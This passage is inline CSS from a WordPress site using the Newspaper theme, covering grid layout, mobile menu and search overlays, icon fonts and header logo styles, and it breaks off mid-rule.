6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1); --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root{--blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #fff; --gray: #6c757d; --gray-dark: #343a40; --primary: #007bff; --secondary: #6c757d; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f8f9fa; --dark: #343a40; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"; --font-family-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;}*{box-sizing: border-box;}html { font-family: sans-serif; line-height: 1.15; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; }article{display: block;}footer{display: block;}header{display: block;}body{margin: 0px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-size: 1rem; font-weight: 400; line-height: 1.5; color: rgb(33, 37, 41); text-align: left; background-color: rgb(255, 255, 255);}[tabindex="-1"]:focus { outline: 0px !important; }h1{margin-top: 0px; margin-bottom: 0.5rem;}h3{margin-top: 0px; margin-bottom: 0.5rem;}h4{margin-top: 0px; margin-bottom: 0.5rem;}ul{margin-top: 0px; margin-bottom: 1rem;}ul ul{margin-bottom: 0px;}a{color: rgb(0, 123, 255); text-decoration: none; background-color: transparent;}a:hover{color: rgb(0, 86, 179); text-decoration: underline;}img { vertical-align: middle; border-style: none; }table { border-collapse: collapse; }th { text-align: inherit; }label { display: inline-block; margin-bottom: 0.5rem; }button { border-radius: 0px; }button:focus { outline: -webkit-focus-ring-color auto 5px; }button{margin: 0px; font-family: inherit; font-size: inherit; line-height: inherit;}input{margin: 0px; font-family: inherit; font-size: inherit; line-height: inherit;}textarea{margin: 0px; font-family: inherit; font-size: inherit; line-height: inherit;}button{overflow: visible;}input{overflow: visible;}button{text-transform: none;}[type="submit"]{appearance: button;}button{appearance: button;}input[type="checkbox"]{box-sizing: border-box; padding: 0px;}textarea { overflow: auto; resize: vertical; }h1{margin-bottom: 0.5rem; font-family: inherit; font-weight: 500; line-height: 1.2; color: inherit;}h3{margin-bottom: 0.5rem; font-family: inherit; font-weight: 500; line-height: 1.2; color: inherit;}h4{margin-bottom: 0.5rem; font-family: inherit; font-weight: 500; line-height: 1.2; color: inherit;}h1{font-size: 2.5rem;}h3{font-size: 1.75rem;}h4{font-size: 1.5rem;}.btn{display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; user-select: none; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 1rem; line-height: 1.5; border-radius: 0.25rem; transition: color 0.15s ease-in-out 0s, background-color 0.15s ease-in-out 0s, border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;}.btn:focus{text-decoration: none;}.btn:hover{text-decoration: none;}.btn:focus{outline: 0px; box-shadow: rgba(0, 123, 255, 0.25) 0px 0px 0px 0.2rem;}.dropdown-toggle::after { display: inline-block; width: 0px; height: 0px; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-width: 0.3em 0.3em 0px; border-top-style: solid; border-top-color: initial; border-right-style: solid; border-right-color: transparent; border-bottom-style: initial; border-bottom-color: initial; border-left-style: solid; border-left-color: transparent; }@mediaprint{*{text-shadow: none !important; box-shadow: none !important;}img{break-inside: avoid;}tr{break-inside: avoid;}h3{orphans: 3; widows: 3;}h3{break-after: avoid;}body { min-width: 992px !important; }}:root{--fa-style-family-brands: "Font Awesome 6 Brands"; --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";}:root{--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";}:root{--fa-style-family-classic: "Font Awesome 6 Free"; --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";}body{background: rgb(251, 251, 255);}.tdm-title{font-size: 36px; line-height: 47px; font-weight: 400; margin-top: 10px; margin-bottom: 26px; color: rgb(17, 17, 17); transition: all 0.2s ease 0s;}@media(max-width: 767px){.tdm-title { font-size: 35px; line-height: 39px; }}.tds-title .tdm-title { display: inline-block; }.tdm-title-sm { margin-bottom: 7px; font-size: 23px; line-height: 33px; font-weight: 500; }.wpseo-score-icon{background: rgb(136, 136, 136); margin: 3px 10px 0px 3px; vertical-align: top; border-radius: 50% !important; display: inline-block !important; height: 12px !important; width: 12px !important;}.wpseo-score-icon.bad{background-color: rgb(220, 50, 50);}#wp-admin-bar-wpseo-menu .wpseo-score-icon { margin: 10px 0px 0px 4px !important; }#wp-admin-bar-wpseo-menu .wpseo-score-icon.adminbar-sub-menu-score { margin: 11px 0px 0px 4px !important; }#wp-admin-bar-wpseo-menu-default .ab-item { line-height: 2.46154 !important; }#wp-admin-bar-wpseo-menu .ab-submenu { margin-bottom: 5px; }@mediascreen and (max-width: 782px){#wp-admin-bar-wpseo-menu .wpseo-score-icon { margin: 16px 10px 0px 2px !important; }#wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-settings{display: none;}}:root { --td_theme_color: #4db2ec; --td_grid_border_color: #ededed; --td_black: #222; --td_text_color: #111; }html { font-family: sans-serif; text-size-adjust: 100%; }body { margin: 0px; }article{display: block;}footer{display: block;}header{display: block;}a { background-color: transparent; }a:active{outline: 0px;}a:hover{outline: 0px;}img { border: 0px; }button{color: inherit; font: inherit; margin: 0px;}input{color: inherit; font: inherit; margin: 0px;}textarea{color: inherit; font: inherit; margin: 0px;}button { overflow: visible; }button{text-transform: none;}button{appearance: button; cursor: pointer;}input[type="submit"]{appearance: button; cursor: pointer;}input { line-height: normal; }input[type="checkbox"]{box-sizing: border-box; padding: 0px;}textarea { overflow: auto; }table { border-collapse: collapse; border-spacing: 0px; }td{padding: 0px;}th{padding: 0px;}* { box-sizing: border-box; }img { max-width: 100%; height: auto; }.td-main-content-wrap{background-color: rgb(255, 255, 255);}.td-page-meta { display: none; }.tdc-row{width: 1068px; margin-right: auto; margin-left: auto;}.tdc-row::before{display: table; content: ""; line-height: 0;}.tdc-row::after{display: table; content: ""; line-height: 0;}.tdc-row::after{clear: both;}@media(max-width: 767px){.td-pb-row > .td-element-style { width: 100vw !important; left: 50% !important; transform: translateX(-50%) !important; }}.tdc-row.stretch_row_1400{max-width: 1440px; width: auto !important;}.tdc-row.stretch_row_1400 > .td-pb-row{}@media(min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1400 > .td-pb-row{margin-right: 0px; margin-left: 0px;}}@media(min-width: 1141px){.tdc-row.stretch_row_1400{padding-left: 24px; padding-right: 24px;}}@media(min-width: 1019px) and (max-width: 1140px){.tdc-row.stretch_row_1400{padding-left: 20px; padding-right: 20px;}}.tdc-row.td-stretch-content{}@media(max-width: 767px){.tdc-row.td-stretch-content{padding-left: 20px; padding-right: 20px;}}.td-pb-row { margin-right: -24px; margin-left: -24px; position: relative; }.td-pb-row::before{display: table; content: "";}.td-pb-row::after{display: table; content: "";}.td-pb-row::after { clear: both; }.td-pb-row [class*="td-pb-span"] { display: block; min-height: 1px; float: left; padding-right: 24px; padding-left: 24px; position: relative; }@media(min-width: 1019px) and (max-width: 1140px){.td-pb-row [class*="td-pb-span"] { padding-right: 20px; padding-left: 20px; }}@media(min-width: 768px) and (max-width: 1018px){.td-pb-row [class*="td-pb-span"] { padding-right: 14px; padding-left: 14px; }}@media(max-width: 767px){.td-pb-row [class*="td-pb-span"] { padding-right: 0px; padding-left: 0px; float: none; width: 100%; }}.td-pb-span3 { width: 25%; }.td-pb-span4 { width: 33.3333%; }.td-pb-span9 { width: 75%; }.wpb_row { margin-bottom: 0px; }.td-block-row { margin-left: -24px; margin-right: -24px; }.td-block-row::before{display: table; content: "";}.td-block-row::after{display: table; content: "";}.td-block-row::after { clear: both; }.td-block-row [class*="td-block-span"] { display: block; min-height: 1px; float: left; padding-right: 24px; padding-left: 24px; }@media(min-width: 1019px) and (max-width: 1140px){.td-block-row [class*="td-block-span"] { padding-right: 20px; padding-left: 20px; }}@media(min-width: 768px) and (max-width: 1018px){.td-block-row [class*="td-block-span"] { padding-right: 14px; padding-left: 14px; }}@media(max-width: 767px){.td-block-row [class*="td-block-span"] { padding-right: 0px; padding-left: 0px; float: none; width: 100%; }}.td-block-span12 { width: 100%; }@media(min-width: 1019px) and (max-width: 1140px){.tdc-row{width: 980px;}.td-pb-row{margin-right: -20px; margin-left: -20px;}.td-block-row{margin-right: -20px; margin-left: -20px;}}@media(min-width: 768px) and (max-width: 1018px){.tdc-row{width: 740px;}.td-pb-row{margin-right: -14px; margin-left: -14px;}.td-block-row{margin-right: -14px; margin-left: -14px;}}@media(max-width: 767px){.tdc-row{width: 100%; padding-left: 20px; padding-right: 20px;}.td-pb-row{width: 100%; margin-left: 0px; margin-right: 0px;}.td-block-row{width: 100%; margin-left: 0px; margin-right: 0px;}}@media(min-width: 768px){.td-drop-down-search .td-search-form { margin: 20px; }}#td-outer-wrap { overflow: hidden; }@media(max-width: 767px){#td-outer-wrap { margin: auto; width: 100%; transition: transform 0.7s ease 0s; transform-origin: 50% 200px 0px; }}.admin-bar #td-mobile-nav { padding-top: 32px; }@media(max-width: 767px){.admin-bar #td-mobile-nav { padding-top: 46px; }}.td-menu-background{background-repeat: var(--td_mobile_background_repeat, no-repeat); background-size: var(--td_mobile_background_size, cover); background-position: var(--td_mobile_background_size, center top); position: fixed; top: 0px; display: block; width: 100%; height: 113%; z-index: 9999; visibility: hidden; transform: translate3d(-100%, 0px, 0px);}.td-menu-background::before{content: ""; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; opacity: 0.98; background: linear-gradient(to bottom, var(--td_mobile_gradient_one_mob, #313b45) 0%, var(--td_mobile_gradient_two_mob, #3393b8) 100%);}#td-mobile-nav{padding: 0px; position: fixed; width: 100%; height: calc(100% + 1px); top: 0px; z-index: 9999; visibility: hidden; transform: translate3d(-99%, 0px, 0px); left: -1%; font-family: -apple-system, ".SFNSText-Regular", "San Francisco", Roboto, "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;}.td-js-loaded .td-menu-background{transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s; visibility: visible !important;}.td-js-loaded #td-mobile-nav{transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s; visibility: visible !important;}#td-mobile-nav { height: 1px; overflow: hidden; }#td-mobile-nav .td-menu-socials { padding: 0px 65px 0px 20px; overflow: hidden; height: 60px; }.td-mobile-close { position: absolute; right: 1px; top: 0px; z-index: 1000; }.td-mobile-close .td-icon-close-mobile{height: 70px; width: 70px; line-height: 70px; font-size: 21px; color: var(--td_mobile_text_color, #ffffff); top: 4px; position: relative;}.td-mobile-content { padding: 20px 20px 0px; }.td-mobile-container { padding-bottom: 20px; position: relative; }.td-mobile-content { }.td-mobile-content ul { list-style: none; margin: 0px; padding: 0px; }.td-mobile-content li { float: none; margin-left: 0px; user-select: none; }.td-mobile-content li a{display: block; line-height: 21px; font-size: 21px; color: var(--td_mobile_text_color, #ffffff); margin-left: 0px; padding: 12px 30px 12px 12px; font-weight: bold;}.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right { display: inline-block; }.td-mobile-content .td-icon-menu-right{display: none; position: absolute; cursor: pointer; top: 10px; right: -4px; z-index: 1000; font-size: 14px; padding: 6px 12px; float: right; color: var(--td_mobile_text_color, #ffffff); transform-origin: 50% 48% 0px; transition: transform 0.3s ease 0s; transform: rotate(-90deg);}.td-mobile-content .td-icon-menu-right::before { content: ""; }.td-mobile-content .sub-menu{max-height: 0px; overflow: hidden; opacity: 0; transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s, opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s;}.td-mobile-content .sub-menu .td-icon-menu-right{font-size: 11px; right: -2px; top: 8px; color: var(--td_mobile_text_color, #ffffff);}.td-mobile-content .sub-menu a { line-height: 19px; font-size: 16px; font-weight: normal; padding: 9px 26px 9px 36px !important; }.td-mobile-content .sub-menu .sub-menu { }.td-mobile-content .sub-menu .sub-menu a { padding-left: 55px !important; }.td-mobile-content .menu-item-has-children a { width: 100%; z-index: 1; }.td-mobile-content .td-link-element-after { position: relative; }.td-mobile-container { opacity: 1; }.td-search-wrap-mob{padding: 0px; position: absolute; width: 100%; height: auto; top: 0px; text-align: center; z-index: 9999; visibility: hidden; color: var(--td_mobile_text_color, #ffffff); font-family: -apple-system, ".SFNSText-Regular", "San Francisco", Roboto, "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;}.td-search-wrap-mob .td-drop-down-search { opacity: 0; visibility: hidden; transition: all 0.5s ease 0s; backface-visibility: hidden; position: relative; }.td-search-wrap-mob #td-header-search-mob{color: var(--td_mobile_text_color, #ffffff); font-weight: bold; font-size: 26px; height: 40px; line-height: 36px; border: 0px; background: transparent; outline: 0px; margin: 8px 0px; padding: 0px; text-align: center;}.td-search-wrap-mob .td-search-input { margin: 0px 5%; position: relative; }.td-search-wrap-mob .td-search-input span { opacity: 0.8; font-size: 12px; }.td-search-wrap-mob .td-search-input::before{content: ""; position: absolute; display: block; width: 100%; height: 1px; background-color: var(--td_mobile_text_color, #ffffff); bottom: 0px; left: 0px; opacity: 0.2;}.td-search-wrap-mob .td-search-input::after{content: ""; position: absolute; display: block; width: 100%; height: 1px; background-color: var(--td_mobile_text_color, #ffffff); bottom: 0px; left: 0px; opacity: 0.2;}.td-search-wrap-mob .td-search-input::after { opacity: 0.8; transform: scaleX(0); transition: transform 0.5s ease 0.8s; }.td-search-wrap-mob .td-search-form { margin-bottom: 30px; }.td-search-background{background-repeat: no-repeat; background-size: cover; background-position: center top; position: fixed; top: 0px; display: block; width: 100%; height: 113%; z-index: 9999; transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s; transform: translate3d(100%, 0px, 0px); visibility: hidden;}.td-search-background::before{content: ""; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; opacity: 0.98; background: linear-gradient(to bottom, var(--td_mobile_gradient_one_mob, #313b45) 0%, var(--td_mobile_gradient_two_mob, #3393b8) 100%);}.td-search-close { text-align: right; z-index: 1000; }.td-search-close .td-icon-close-mobile{height: 70px; width: 70px; line-height: 70px; font-size: 21px; color: var(--td_mobile_text_color, #ffffff); position: relative; top: 4px; right: 0px;}.admin-bar .td-search-wrap-mob { padding-top: 32px; }@media(max-width: 767px){.admin-bar .td-search-wrap-mob { padding-top: 46px; }}body{font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: 14px; line-height: 21px;}a:active{outline: none;}a:focus{outline: none;}a{color: var(--td_theme_color, #4db2ec); text-decoration: none;}ul{padding: 0px;}ul li{line-height: 24px; margin-left: 21px;}table { width: 100%; }table th{text-align: left; border: 1px solid var(--td_grid_border_color, #ededed); padding: 2px 8px;}table td{border: 1px solid var(--td_grid_border_color, #ededed); padding: 2px 8px;}h1{font-family: Roboto, sans-serif; color: var(--td_text_color, #111111); font-weight: 400; margin: 6px 0px;}h3{font-family: Roboto, sans-serif; color: var(--td_text_color, #111111); font-weight: 400; margin: 6px 0px;}h4{font-family: Roboto, sans-serif; color: var(--td_text_color, #111111); font-weight: 400; margin: 6px 0px;}h3 > a{color: var(--td_text_color, #111111);}h1 { font-size: 32px; line-height: 40px; margin-top: 33px; margin-bottom: 23px; }h3 { font-size: 22px; line-height: 30px; margin-top: 27px; margin-bottom: 17px; }h4 { font-size: 19px; line-height: 29px; margin-top: 24px; margin-bottom: 14px; }textarea{font-size: 12px; line-height: 21px; color: rgb(68, 68, 68); border: 1px solid rgb(225, 225, 225); width: 100%; max-width: 100%; height: 168px; min-height: 168px; padding: 6px 9px;}@media(max-width: 767px){textarea { font-size: 16px; }}textarea:active{border-color: rgb(176, 176, 176) !important;}textarea:focus{border-color: rgb(176, 176, 176) !important;}textarea:focus{outline: none 0px;}input:focus{outline: none 0px;}input[type]:focus{outline: none 0px;}input[type="submit"]{font-family: Roboto, sans-serif; font-size: 13px; background-color: var(--td_black, #222222); border-radius: 0px; color: rgb(255, 255, 255); border: none; padding: 8px 15px; font-weight: 500; transition: background-color 0.4s ease 0s;}input[type="submit"]:hover{background-color: var(--td_theme_color, #4db2ec);}input[type="text"]{font-size: 12px; line-height: 21px; color: rgb(68, 68, 68); border: 1px solid rgb(225, 225, 225); width: 100%; max-width: 100%; height: 34px; padding: 3px 9px;}@media(max-width: 767px){input[type="text"]{font-size: 16px;}}input[type="text"]:active{border-color: rgb(176, 176, 176) !important;}input[type="text"]:focus{border-color: rgb(176, 176, 176) !important;}.screen-reader-text{clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; width: 1px; position: absolute !important;}.entry-title a:hover{text-decoration: none !important;}.td-post-category:hover{text-decoration: none !important;}.td_block_wrap a:hover{text-decoration: none !important;}.td_module_wrap { position: relative; padding-bottom: 35px; }.td_module_wrap .entry-title { font-size: 21px; line-height: 25px; margin: 0px 0px 6px; }.td_module_wrap:hover .entry-title a{color: var(--td_theme_color, #4db2ec);}.entry-title { overflow-wrap: break-word; }.td-module-meta-info{font-family: "Open Sans", "Open Sans Regular", sans-serif; font-size: 11px; margin-bottom: 7px; line-height: 1; min-height: 17px;}.td-post-category{font-family: "Open Sans", "Open Sans Regular", sans-serif; font-size: 10px; font-weight: 600; line-height: 1; background-color: var(--td_black, #222222); color: rgb(255, 255, 255); margin-right: 5px; padding: 3px 6px 4px; display: block; vertical-align: top; transition: all 0.2s ease 0s;}.td-post-category:hover{background-color: var(--td_theme_color, #4db2ec);}.td-module-meta-info .td-post-category { display: inline-block; }.td-main-content-wrap { padding-bottom: 40px; }@media(max-width: 767px){.td-main-content-wrap { padding-bottom: 26px; }}.td-pb-span4 .wpb_wrapper{perspective: unset !important;}.post{background-color: var(--td_container_transparent, #ffffff);}@font-face { font-family: newspaper; src: url("https://www.lscoba.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?23") format("woff"), url("https://www.lscoba.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?23") format("truetype"); font-weight: normal; font-style: normal; font-display: swap; }[class^="td-icon-"]::before{font-family: newspaper; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; text-align: center; -webkit-font-smoothing: antialiased;}[class*=" td-icon-"]::before{font-family: newspaper; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; text-align: center; -webkit-font-smoothing: antialiased;}[class*="td-icon-"] { line-height: 1; text-align: center; display: inline-block; }.td-icon-right-arrow::before { content: ""; }.td-icon-menu-up::before { content: ""; }.td-icon-menu-right::before { content: ""; }.td-icon-read-down::before { content: ""; }.td-icon-mobile::before { content: ""; }.td-icon-close-mobile::before { content: ""; }.td-icon-slashh::before { content: ""; }@mediaprint{html{background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); margin: 0px; padding: 0px;}body{background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); margin: 0px; padding: 0px;}body { width: 80%; margin-left: auto; margin-right: auto; zoom: 80%; }img { max-width: 100%; display: block; text-align: center; margin-left: auto; margin-right: auto; }h1{break-after: avoid;}h3{break-after: avoid;}h4{break-after: avoid;}ul{break-inside: avoid;}li{break-inside: avoid;}table{break-before: avoid;}tr{break-before: avoid;}td{break-before: avoid;}.single .td-scroll-up{display: none !important;}.single .td-menu-background{display: none !important;}.td-header-desktop-wrap { display: block !important; }.td-main-content-wrap .tdc-column{width: 100% !important;}header{width: 100% !important;}}@media(max-width: 767px){.td-header-desktop-wrap { display: none; }}@media(min-width: 767px){.td-header-mobile-wrap { display: none; }}.tdc_zone { margin: 0px; }.td-main-content-wrap .tdc_zone { z-index: 0; }.td-header-template-wrap { z-index: 100; }.td-header-desktop-wrap { width: 100%; }.td-header-desktop-sticky-wrap{position: fixed; top: 0px; width: 100%; z-index: 999; visibility: hidden; opacity: 0;}.td-header-mobile-sticky-wrap{position: fixed; top: 0px; width: 100%; z-index: 999; visibility: hidden; opacity: 0;}@media(min-width: 767px){.admin-bar .td-header-desktop-sticky-wrap { margin-top: 32px; }}.td_block_wrap { margin-bottom: 48px; position: relative; clear: both; }@media(max-width: 767px){.td_block_wrap { margin-bottom: 32px; }}.td-block-title-wrap { position: relative; }.td-fix-index { transform: translateZ(0px); }.td_module_flex_1{display: inline-block; width: 100%; padding-bottom: 0px;}.td_module_flex_1 .td-module-container{display: flex; flex-direction: column; position: relative;}.td_module_flex_1 .td-module-container::before{content: ""; position: absolute; bottom: 0px; left: 0px; width: 100%; height: 1px;}.td_module_flex_1 .td-module-meta-info{width: 100%; margin-bottom: 0px; z-index: 1; border: 0px solid rgb(234, 234, 234); min-height: 0px;}.td-mc1-wrap::after{content: ""; display: table; clear: both;}.td-mc1-wrap .td_module_wrap::after{content: ""; display: table; clear: both;}.td_module_flex_1 .td-module-meta-info{padding: 13px 0px 0px;}.tdb-template .td-main-content-wrap { padding-bottom: 0px; }@font-face { font-family: newspaper-icons; src: url("https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.woff?1") format("woff"), url("https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.ttf?1") format("truetype"); font-weight: normal; font-style: normal; font-display: swap; }.td-container-wrap{background-color: var(--td_container_transparent, #ffffff); margin-left: auto; margin-right: auto;}.td-js-loaded .td-scroll-up { display: block !important; }.td-scroll-up{cursor: pointer; position: fixed; bottom: 4px; right: 5px; width: 40px; height: 40px; background-color: var(--td_theme_color, #4db2ec); z-index: 9999; transform: translate3d(0px, 70px, 0px); transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;}.td-scroll-up .td-icon-menu-up{position: relative; color: rgb(255, 255, 255); font-size: 20px; display: block; text-align: center; width: 40px; top: 7px;}.td-scroll-up.td-hide-scroll-up-on-mob { }@media(max-width: 767px){.td-scroll-up.td-hide-scroll-up-on-mob { display: none !important; }}.wpb_button{display: inline-block; font-family: "Open Sans", "Open Sans Regular", sans-serif; font-weight: 600; line-height: 24px; text-shadow: none; border: none; transition: none 0s ease 0s; border-radius: 0px; margin-bottom: 21px;}.wpb_button:hover{text-shadow: none; text-decoration: none !important;}.td-element-style { position: absolute; z-index: 0; width: 100%; height: 100%; inset: 0px; overflow: hidden; pointer-events: none; }html { font-family: sans-serif; text-size-adjust: 100%; }body { margin: 0px; }article{display: block;}footer{display: block;}header{display: block;}a { background-color: transparent; }a:active{outline: 0px;}a:hover{outline: 0px;}h1 { font-size: 2em; margin: 0.67em 0px; }img { border: 0px; }button{color: inherit; font: inherit; margin: 0px;}input{color: inherit; font: inherit; margin: 0px;}textarea{color: inherit; font: inherit; margin: 0px;}button { overflow: visible; }button{text-transform: none;}button{appearance: button; cursor: pointer;}input[type="submit"]{appearance: button; cursor: pointer;}input { line-height: normal; }input[type="checkbox"]{box-sizing: border-box; padding: 0px;}textarea { overflow: auto; }table { border-collapse: collapse; border-spacing: 0px; }td{padding: 0px;}th{padding: 0px;}:root { --accent-color: #fff; --lsc-red: #c8102e; --lsc-purple: #500778; }input[type="submit"]:hover{background-color: rgb(200, 16, 46);}.td-post-category:hover{background-color: rgb(200, 16, 46);}.td-scroll-up{background-color: rgb(200, 16, 46);}a{color: rgb(200, 16, 46);}.td_module_wrap:hover .entry-title a{color: rgb(200, 16, 46);}.td-menu-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}.td-search-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}body{font-family: Raleway;}input[type="submit"]{font-family: Grenze;}input[type="submit"]:hover{background-color: rgb(200, 16, 46);}.td-post-category:hover{background-color: rgb(200, 16, 46);}.td-scroll-up{background-color: rgb(200, 16, 46);}a{color: rgb(200, 16, 46);}.td_module_wrap:hover .entry-title a{color: rgb(200, 16, 46);}.td-menu-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}.td-search-background::before{background: linear-gradient(rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);}body{font-family: Raleway;}input[type="submit"]{font-family: Grenze;}.tdi_2 { min-height: 0px; }.tdi_2 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.td-header-mobile-wrap { position: relative; width: 100%; }@media(max-width: 767px){.tdi_2::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.tdi_2::before { width: 100%; }}.tdi_4{min-height: 0px;}.tdi_4{display: block;}@media(max-width: 767px){.tdi_4{display: flex;}.tdi_4{flex-flow: row; justify-content: flex-start; align-items: center;}}@media(min-width: 768px){.tdi_4 { margin-left: 0px; margin-right: 0px; }.tdi_4 .vc_column{padding-left: 0px; padding-right: 0px;}}.tdi_6 { vertical-align: baseline; }.tdi_6 > .wpb_wrapper{display: block;}.tdi_6 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_6 { width: 20% !important; display: inline-block !important; }.tdi_7 { margin-left: -12px !important; }}.tdb-header-align { vertical-align: middle; }.tdb_mobile_menu { margin-bottom: 0px; clear: none; }.tdi_7 { display: inline-block; }.tdi_7 .tdb-mobile-menu-button i { font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button{color: rgb(0, 0, 0);}.tdi_7 .tdb-mobile-menu-button:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_7 .tdb-mobile-menu-button i { font-size: 26px; }.tdi_7 .tdb-mobile-menu-button i { width: 49.4px; height: 49.4px; line-height: 49.4px; }}.tdi_9 { vertical-align: baseline; }.tdi_9 > .wpb_wrapper{display: block;}.tdi_9 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_9 { width: 60% !important; justify-content: center !important; text-align: center !important; display: inline-block !important; }}.tdi_10 { position: relative; margin-bottom: -80px !important; padding: 25px 42px 30px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_10 { margin-bottom: -50px !important; padding: 15px 24px 20px !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_10 { margin-bottom: -70px !important; padding: 20px 36px 25px !important; }}@media(max-width: 767px){.tdi_10 { position: relative; margin-bottom: -60px !important; padding: 12px 30px 16px !important; z-index: 99 !important; }}.tdb_header_logo { margin-bottom: 0px; clear: none; }.tdb_header_logo .tdb-logo-a{display: flex; pointer-events: auto; align-items: flex-start;}.tdb_header_logo .tdb-logo-svg-wrap svg { width: 50px; display: block; transition: fill 0.3s ease 0s; }.tdb_header_logo .tdb-logo-text-wrap { display: flex; }.tdb_header_logo .tdb-logo-text-title{transition: all 0.2s ease 0s;}.tdb_header_logo .tdb-logo-text-tagline{transition: all 0.2s ease 0s;}.tdb_header_logo .tdb-logo-text-title{background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: rgb(34, 34, 34); white-space: nowrap;}.tdb_header_logo .tdb-logo-text-tagline{margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: rgb(118, 118, 118);}.tdi_10 { display: inline-block; }.tdi_10 .tdb-logo-a{flex-direction: column; align-items: center;}.tdi_10 .tdb-logo-svg-wrap { max-width: 130px; display: block; }.tdi_10 .tdb-logo-svg-wrap svg { width: 130px; height: auto; }.tdi_10 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(255, 255, 255); font-family: Raleway !important; font-size: 13px !important; line-height: 1 !important; font-weight: 400 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important;}.tdi_10 .tdb-logo-text-wrap { flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-text-title{color: rgb(255, 255, 255); font-family: Grenze !important; font-size: 28px !important; line-height: 1 !important; font-weight: 500 !important;}@media(max-width: 767px){.tdb_header_logo .tdb-logo-text-title { font-size: 36px; }.tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_10 .tdb-logo-svg-wrap { max-width: 100px; }.tdi_10 .tdb-logo-svg-wrap svg { width: 100px; height: auto; }.tdi_10 .tdb-logo-text-title { font-size: 24px !important; }.tdi_10 .tdb-logo-text-tagline { font-size: 11px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_10 .tdb-logo-svg-wrap { max-width: 80px; }.tdi_10 .tdb-logo-svg-wrap svg { width: 80px; height: auto; }.tdi_10 .tdb-logo-text-title { font-size: 18px !important; }.tdi_10 .tdb-logo-text-tagline { font-size: 9px !important; letter-spacing: 0px !important; }}@media(max-width: 767px){.tdi_10 .tdb-logo-svg-wrap { max-width: 70px; }.tdi_10 .tdb-logo-svg-wrap svg { width: 70px; height: auto; }.tdi_10 .tdb-logo-svg-wrap { margin: 0px 0px 5px; }.tdi_10 .tdb-logo-svg-wrap:first-child { margin-top: 